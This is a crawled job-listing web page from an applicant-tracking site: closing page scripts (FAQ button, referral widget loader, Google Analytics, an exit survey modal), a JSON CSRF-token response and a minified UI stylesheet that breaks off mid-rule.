			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2NjA4Njk5NWQ1Y2NiNTFiZjc5MjNkNzkyNDcyZTVmYWZiOTlmNjllYmUxMjgzZmQzMjRjMjAxYzE0ZTY3N2UzYThhM2IzNDI5MGY4ZGE0N2U4OWU0MGIyN2Q0Yjk5YzdmNGQzNGYwMTg1YjcyYWUz"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '2445';
					var job = '1882800';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://globalinformation.applicantpro.com/stats/" : "http://globalinformation.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 3966);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://globalinformation.applicantpro.com/stats/piwik.php?idsite=3966" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalinformation.applicantpro.com/jobs/view.php?n=apply&f=getCsrfToken&undefined&is_json_request=1
body_size: -305
content:
{"token":"MTc2NjA4Njk5NWQ1Y2NiNTFiZjc5MjNkNzkyNDcyZTVmYWZiOTlmNjllYmUxMjgzZmQzMjRjMjAxYzE0ZTY3N2UzYThhM2IzNDI5MGY4ZGE0N2U4OWU0MGIyN2Q0Yjk5YzdmNGQzNGYwMTg1YjcyYWUz"}

--- FILE ---
content_type: text/css
request_url: https://globalinformation.applicantpro.com/js/web-components/assets/style.css?version=live202512174.1
body_size: 34999
content:
.w-notification-manager{position:fixed;inset:0 0 0 auto;z-index:1000;pointer-events:none;width:280px;overflow-x:hidden}.w-notification-manager--left{right:auto;left:0}.w-notification-manager .w-alert{position:relative;z-index:400;left:0;right:0;margin:8px;flex-grow:1;pointer-events:all}.w-accordion{z-index:1}.w-accordion--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-accordion--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-accordion--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-accordion__item{position:relative}.w-accordion button.w-accordion__expand-icon{color:rgba(var(--w-base-color-rgb),.4)}.w-accordion__expand-icon{margin-right:4px}.w-accordion--rotate-icon .w-accordion__expand-icon{transition:.25s 0s ease-in-out}.w-accordion__expand-icon--rotate90{transform:rotate(-90deg)}.w-accordion__expand-icon--expanded{transform:rotate(-180deg)}.w-accordion__expand-icon--expanded.w-accordion__expand-icon--rotate90{transform:rotate(0)}.w-accordion__expand-icon .w-icon:before{font-size:1.1em}.w-accordion__item-title{position:relative;display:flex;align-items:center;font-size:17px;padding:4px;user-select:none;cursor:pointer;border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);-webkit-tap-highlight-color:transparent}.w-accordion__item--disabled .w-accordion__item-title{cursor:not-allowed;opacity:.6;-webkit-tap-highlight-color:transparent}.w-accordion--no-icon .w-accordion__item-title,.w-accordion--icon-right .w-accordion__item-title{padding-left:12px}.w-accordion__item:first-child .w-accordion__item-title{border-top-color:transparent}.w-accordion__item-title:before{content:"";position:absolute;inset:0;background-color:currentColor;opacity:0;transition:.15s}.w-accordion__item-title:focus:before,.w-accordion__item-title:hover:before{opacity:.03}.w-accordion__item-title:active:before{opacity:.05}.w-accordion__item--disabled .w-accordion__item-title:before{display:none}.w-accordion__item-content{padding:8px 12px}.w-alert{position:relative;margin-top:16px;margin-bottom:16px;padding:8px;font-size:14px;border-radius:4px;border:0 solid currentColor}.w-alert--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-alert--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-alert--bold{font-weight:700}.w-alert--has-icon{display:flex;align-items:center}.w-alert--border,.w-alert--outline{border-width:1px}.w-alert--tile{border-radius:0}.w-alert--round{border-radius:99em;padding-left:12px;padding-right:12px}.w-alert--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-alert--one-border,.w-alert--plain{border:transparent}.w-alert:before,.w-alert:after{position:absolute;inset:0;background-color:currentColor;pointer-events:none}.w-alert--border-left{padding-left:12px}.w-alert--border-right{padding-right:12px}.w-alert--border-top{padding-top:12px}.w-alert--border-bottom{padding-bottom:12px}.w-alert--one-border:before{content:"";opacity:.3}.w-alert--border-left:before{right:auto;width:4px;border-top-left-radius:inherit;border-bottom-left-radius:inherit}.w-alert--border-right:before{left:auto;width:4px;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.w-alert--border-top:before{bottom:auto;height:4px;border-top-left-radius:inherit;border-top-right-radius:inherit}.w-alert--border-bottom:before{top:auto;height:4px;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-alert--one-border.w-alert--icon-outside:before{content:"";opacity:.7;width:3px}.w-alert:after{opacity:.12;content:"";border-radius:inherit}.w-alert--outline:after{display:none}.w-alert--bg:after{background-color:#fff;opacity:.1}.w-alert__dismiss.w-button{align-self:flex-start;margin-left:8px;margin-top:-2px;margin-right:-2px}.w-alert .w-alert__icon{opacity:.9;align-self:flex-start;margin-right:8px;font-size:1.3em}.w-alert--has-icon .w-alert__content{flex-grow:1}@-moz-document url-prefix(){.w-alert--has-icon .w-alert__content{margin-top:.18em}}.w-alert--icon-outside .w-alert__icon{position:absolute;opacity:1;left:1px;z-index:1;transform:translate(-50%);border:1px solid rgba(var(--w-base-bg-color-rgb),.7);background-color:rgb(var(--w-base-bg-color-rgb))}.w-alert--icon-outside .w-alert__icon:before{transform:scale(1.05)}.w-alert--icon-outside .w-alert__content{padding-left:12px}.w-alert.size--xs,.w-alert.size--sm{padding-top:4px;padding-bottom:4px}.w-alert.size--md{padding-top:8px;padding-bottom:8px}.w-alert.size--lg{padding-top:12px;padding-bottom:10px}.w-alert.size--xl{padding-top:12px;padding-bottom:12px}.w-autocomplete{display:flex;flex-wrap:wrap;gap:4px;position:relative;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);padding:2px 4px;user-select:none}.w-autocomplete--open{border-bottom-left-radius:0;border-bottom-right-radius:0}.w-autocomplete__selection{display:flex;align-items:center;background:rgba(var(--w-contrast-bg-color-rgb),.035);border:1px solid rgba(var(--w-contrast-bg-color-rgb),.05);border-radius:4px;padding:0 2px 0 4px;flex-shrink:0}.w-autocomplete__selection span{margin-top:-1px;line-height:1}.w-autocomplete__selection .w-button .w-icon:before{font-size:.8em;line-height:0}.w-autocomplete__input{min-width:0;flex:1 1 0;color:inherit;border:none;background-color:transparent;line-height:18px}.w-autocomplete__placeholder{color:rgba(var(--w-base-color-rgb),.5);pointer-events:none;line-height:18px}.w-autocomplete__menu{position:absolute;inset:100% -1px auto;max-height:clamp(20px,400px,80vh);margin-top:-1px;margin-left:0;background-color:rgb(var(--w-base-bg-color-rgb));border:1px solid rgba(var(--w-contrast-bg-color-rgb),.2);border-top:none;border-bottom-left-radius:4px;border-bottom-right-radius:4px;overflow:auto;z-index:10}.w-autocomplete__menu li{position:relative;list-style-type:none;margin:0;padding:4px 8px}.w-autocomplete__menu li:hover{background-color:rgba(var(--w-primary-color),.1)}.w-autocomplete__menu li:before,.w-autocomplete__menu li:after{content:"";position:absolute;inset:0}.w-autocomplete__menu li.highlighted:before{border-left:2px solid transparent;border-left-color:var(--w-primary-color);opacity:.3}.w-autocomplete__menu li.highlighted:after{background-color:var(--w-primary-color);opacity:.1}li.w-autocomplete__no-match--default:hover{background-color:transparent}.w-badge-wrap{position:relative;display:inline-flex}.w-badge{position:absolute;display:flex;align-items:center;justify-content:center;user-select:none;border-radius:99em;height:16px;line-height:16px;min-width:16px;z-index:1;padding:0 4px}.w-badge--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-badge--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-badge--inline{position:static}.w-badge--round{aspect-ratio:1;min-width:0;padding:0}.w-badge.size--xs{font-size:10px;height:14px;line-height:14px;min-width:14px}.w-badge.size--xs--round{width:14px;padding:0 7px}.w-badge.size--sm{font-size:10px;height:16px;line-height:16px;min-width:16px}.w-badge.size--md{font-size:12px;height:18px;line-height:18px;min-width:18px}.w-badge.size--lg{font-size:14px;height:22px;line-height:22px;min-width:22px}.w-badge.size--xl{font-size:16px;height:26px;line-height:26px;min-width:26px}.w-badge--top{top:0}.w-badge--bottom{bottom:0}.w-badge--left{right:100%}.w-badge--right{left:100%}.w-badge--overlap.w-badge--top{margin-top:-4px}.w-badge--overlap.w-badge--bottom{margin-bottom:-4px}.w-badge--overlap.w-badge--left{margin-right:-12px}.w-badge--overlap.w-badge--right{margin-left:-12px}.w-badge--overlap.w-badge--top.size--xs{margin-top:-2px}.w-badge--overlap.w-badge--bottom.size--xs{margin-bottom:-2px}.w-badge--overlap.w-badge--top.size--sm{margin-top:-3px}.w-badge--overlap.w-badge--bottom.size--sm{margin-bottom:-3px}.w-badge--overlap.w-badge--top.size--lg{margin-top:-6px}.w-badge--overlap.w-badge--bottom.size--lg{margin-bottom:-6px}.w-badge--overlap.w-badge--top.size--xl{margin-top:-8px}.w-badge--overlap.w-badge--bottom.size--xl{margin-bottom:-8px}.w-badge--dark{color:#fffffff2}.w-badge--outline{background-color:transparent;border-color:currentColor}.w-badge--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-badge--dot.w-badge{min-width:0;padding:0;aspect-ratio:1}.w-badge--dot.size--xs{height:5px}.w-badge--dot.size--sm{height:7px}.w-badge--dot.size--md{height:9px}.w-badge--dot.size--lg{height:11px}.w-badge--dot.size--xl{height:12px}.w-breadcrumbs{display:flex;align-items:center}.w-breadcrumbs.size--xs{font-size:11px}.w-breadcrumbs.size--sm{font-size:13px}.w-breadcrumbs.size--md{font-size:15px}.w-breadcrumbs.size--lg{font-size:17px}.w-breadcrumbs.size--xl{font-size:20px}.w-breadcrumbs__separator{margin-left:4px;margin-right:4px}.w-button{position:relative;display:inline-flex;flex-shrink:0;outline:none;border-radius:4px;background-color:#0000001a;border:1px solid rgba(0,0,0,.04);padding-left:8px;padding-right:8px;box-shadow:0 0 0 transparent;vertical-align:middle;align-self:center;align-items:center;justify-content:center;white-space:nowrap;text-overflow:ellipsis;user-select:none;cursor:pointer;color:inherit;font-family:inherit;z-index:1;transition:all .25s,background-color 0s,padding 0s;-webkit-tap-highlight-color:transparent}.w-button--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-button--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-flex.align-start>.w-button{align-self:flex-start}.w-flex.align-end>.w-button{align-self:flex-end}.w-button--absolute{position:absolute}.w-button--fixed{position:fixed}.w-button--top{top:8px}.w-button--bottom{bottom:8px}.w-button--left{left:8px}.w-button--right{right:8px}.w-button--dark{color:#fffffff2;background-color:#ffffff26}.w-button--outline{background-color:transparent;border-color:currentColor}.w-button--text{background-color:transparent;border-color:transparent}.w-button--round{border-radius:99em;padding-left:12px;padding-right:12px}.w-button--icon{aspect-ratio:1;border-radius:99em;padding:0;min-width:0}.w-button--tile{border-radius:initial}.w-button--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-button--loading{cursor:wait;opacity:.8}.w-button[disabled]{cursor:not-allowed;box-shadow:none;opacity:.4;-webkit-tap-highlight-color:transparent}.w-button--dark[disabled]{background-color:#ffffff1f;color:#ffffff4d}.w-button.size--xs{height:18px}.w-button.size--sm{height:22px}.w-button.size--md{height:26px}.w-button.size--lg{height:30px}.w-button.size--xl{height:36px}.w-button.size--xs{padding-left:4px;padding-right:4px}.w-button.size--xl{padding-left:12px;padding-right:12px}.w-button--round.size--xs{padding-left:6px;padding-right:6px}.w-button--round.size--xl{padding-left:18px;padding-right:18px}.w-button--icon.size--xs,.w-button--icon.size--xl{padding-left:0;padding-right:0}.w-button:before{content:"";position:absolute;inset:0;opacity:0;background-color:#000;border-radius:inherit;transition:.25s 0s ease-in-out}.w-button--dark:before,.w-button.primary--bg:before,.w-button.success--bg:before,.w-button.error--bg:before,.w-button.warning--bg:before,.w-button.info--bg:before{background-color:#fff}.w-button--outline:before,.w-button--text:before{background-color:currentColor}.w-button:hover:before,.w-button:focus-visible:before{opacity:.2}.w-button--dark:hover:before,.w-button--dark:focus-visible:before{opacity:.4}.w-button--outline:hover:before,.w-button--outline:focus-visible:before,.w-button--text:hover:before,.w-button--text:focus-visible:before{opacity:.12}.w-button:after{content:"";position:absolute;inset:-4px;background-color:inherit;opacity:0;border-radius:inherit;z-index:-1;transition:opacity .2s cubic-bezier(.45,.05,.55,.95),transform .25s ease-in;transform:scale(.85,.7)}.w-button:focus-visible:after{opacity:.4;transform:scale(1);transition:opacity .2s cubic-bezier(.45,.05,.55,.95),transform .25s ease-out}.w-button--dark:focus-visible:after{opacity:.2}.w-button:active{transform:scale(1.02)}.w-button:active:before{opacity:.3;transition:.15s 0s ease-in-out}.w-button--dark:active:before,.w-button.primary--bg:active:before{opacity:.35}.w-button--loading:hover:before,.w-button--loading:focus-visible:before,.w-button--loading:active:before,.w-button[disabled]:before{opacity:0}.w-button--loading:active,.w-button[disabled]{transform:none}.w-button *{pointer-events:none}.w-button__loader{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;background:inherit;border-radius:inherit}.w-button__loader svg{height:75%}.w-button__loader circle{stroke-dasharray:125.6;transform-origin:50%;animation:spinner 2s linear infinite}@keyframes spinner{0%{transform:rotate(0);stroke-dashoffset:26.4}50%{transform:rotate(720deg);stroke-dashoffset:125.6}to{transform:rotate(1080deg);stroke-dashoffset:26.4}}.w-card{position:relative;display:flex;flex-direction:column;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-card--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-card--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-card--tile{border-radius:0}.w-card--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-card--no-border,.w-card--shadow{border:none}.w-card__title{display:flex;align-items:center;padding:8px 12px;font-size:1.3em;border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-top-left-radius:inherit;border-top-right-radius:inherit}.w-card__title--has-toolbar{padding:0;border-bottom:none}.w-card__image:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit;overflow:hidden}.w-card__content{padding:12px;flex-grow:1}.w-card__content:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.w-card__content:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-card__actions{display:flex;padding:8px 12px 12px;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-card__actions--has-toolbar{padding:0}.w-checkbox{display:inline-flex;align-items:center;vertical-align:middle;position:relative;-webkit-tap-highlight-color:transparent}.w-checkbox--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-checkbox--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-checkbox input[type=checkbox]{position:absolute;opacity:0;z-index:-100;outline:none}.w-checkbox__input{position:relative;width:18px;aspect-ratio:1;display:flex;flex:0 0 auto;align-items:center;justify-content:center;cursor:pointer;z-index:0}.w-checkbox--disabled .w-checkbox__input{cursor:not-allowed}.w-checkbox__input svg{width:70%;aspect-ratio:1;fill:none;stroke-width:2;stroke:rgb(var(--w-contrast-color-rgb));stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:16px;stroke-dashoffset:16px;transition:.25s ease-out;opacity:0;position:relative;z-index:1}:checked~.w-checkbox__input svg{opacity:1;stroke-dashoffset:0;transition:stroke-dashoffset .5s .1s,opacity 0s}.w-checkbox--indeterminate .w-checkbox__input svg{opacity:0}.w-checkbox--disabled .w-checkbox__input svg{stroke:rgba(var(--w-contrast-color-rgb),.4)}.w-checkbox__input:after{content:"";position:absolute;width:100%;aspect-ratio:1;border:2px solid #666;border-radius:4px;transition:.25s ease-in-out}.w-checkbox--round .w-checkbox__input:after{border-radius:100%}.w-checkbox--disabled .w-checkbox__input:after{border-color:rgb(var(--w-disabled-color-rgb))}:checked~.w-checkbox__input:after{border-width:9px;border-color:currentColor;background-color:currentColor}.w-checkbox--indeterminate :checked~.w-checkbox__input:after{border-width:8px 3px;background-color:rgb(var(--w-contrast-color-rgb))}.w-checkbox--disabled :checked~.w-checkbox__input:after{border-color:rgb(var(--w-disabled-color-rgb));background-color:rgba(var(--w-contrast-color-rgb),.4)}.w-checkbox__input:before{content:"";position:absolute;width:inherit;aspect-ratio:1;background-color:currentColor;border-radius:100%;transform:scale(0);opacity:0;pointer-events:none;transition:.25s ease-in-out}.w-checkbox--ripple .w-checkbox__input:before{background-color:transparent;animation:w-checkbox-ripple .55s .15s ease}:focus~.w-checkbox__input:before,.w-checkbox:not(.w-checkbox--disabled) :active~.w-checkbox__input:before{transform:scale(1.8);opacity:.2}.w-checkbox--rippled .w-checkbox__input:before{transition:none;transform:scale(0);opacity:0}.w-checkbox__label{display:flex;align-items:center;cursor:pointer;user-select:none}.w-checkbox--disabled .w-checkbox__label{cursor:not-allowed;opacity:.7}@keyframes w-checkbox-ripple{0%{opacity:.8;transform:scale(1);background-color:currentColor}to{opacity:0;transform:scale(2.8)}}.w-checkboxes--column{display:flex;flex-direction:column;align-items:flex-start}.w-checkboxes--inline{display:inline-flex;flex-wrap:wrap;vertical-align:middle}.w-checkboxes--inline .w-checkbox{margin-right:12px}.w-checkboxes--inline .w-checkbox:last-child{margin-right:0}.w-date-picker--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-date-picker--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}body.w-no-scroll{overflow:hidden}.w-dialog__content{display:flex;flex-direction:column;flex-grow:1;max-width:95%;overflow:auto;background-color:rgb(var(--w-base-bg-color-rgb))}.w-dialog__content--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-dialog__content--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-dialog--fullscreen>.w-dialog__content{flex:1 1 auto;height:100%;max-width:none}.w-divider{border:0 solid rgba(var(--w-contrast-bg-color-rgb),.12);border-top-width:1px}.w-divider--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-divider--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-divider--has-color{border-color:currentColor}.w-divider--vertical{align-self:stretch;display:flex;border-top-width:0;border-left-width:1px}.w-toolbar--vertical>.w-divider--horizontal{align-self:stretch}.w-divider--has-content{border-width:0;position:relative;display:flex;align-items:center;justify-content:center}.w-divider--has-content:before,.w-divider--has-content:after{content:"";border:inherit;border-top-width:1px;display:flex;flex:1 1 auto}.w-divider--has-content:before{margin-right:8px}.w-divider--has-content:after{margin-left:8px}.w-divider--has-content.w-divider--vertical{flex-direction:column}.w-divider--has-content.w-divider--vertical:before,.w-divider--has-content.w-divider--vertical:after{border-top-width:0;border-left-width:1px}.w-divider--has-content.w-divider--vertical:before{margin-right:0;margin-bottom:8px}.w-divider--has-content.w-divider--vertical:after{margin-left:0;margin-top:8px}.w-drawer-wrap--fixed{position:fixed;z-index:500}.w-drawer-wrap--absolute{position:absolute;inset:0;overflow:hidden}.w-drawer-wrap .w-overlay{z-index:1;position:inherit}.w-drawer-wrap--push-content{position:relative;overflow:hidden;height:100%;flex:1;display:flex;flex-direction:column}.w-drawer-wrap--push-content .w-overlay{position:absolute;inset:0;z-index:2}.w-drawer-wrap--push-content .w-drawer{position:absolute}.w-drawer-wrap--push-content .w-drawer--left{right:100%;left:auto!important}.w-drawer-wrap--push-content .w-drawer--right{left:100%}.w-drawer-wrap__track{display:flex;flex:1;height:100%;transition:.25s 0s ease-in-out}.w-drawer-wrap__pushable{position:relative;flex-grow:1}.w-drawer{position:inherit;display:flex;z-index:1;background:rgb(var(--w-base-bg-color-rgb));box-shadow:0 0 40px #0000004d}.w-drawer--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-drawer--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-drawer--left,.w-drawer--right{top:0;bottom:0;width:100%;max-width:380px}.w-drawer--top,.w-drawer--bottom{left:0;right:0;height:100%;max-height:380px}.w-drawer--fit-content{width:auto;height:auto}.w-drawer--left{left:0}.w-drawer--right{right:0}.w-drawer--top{top:0}.w-drawer--bottom{bottom:0}.w-drawer--persistent-animate{animation:.2s w-drawer-pop cubic-bezier(.6,-.28,.74,.05)}@keyframes w-drawer-pop{0%,to{transform:scale(1)}50%{transform:scale(1.05)}}.w-flex{display:flex;flex:1 1 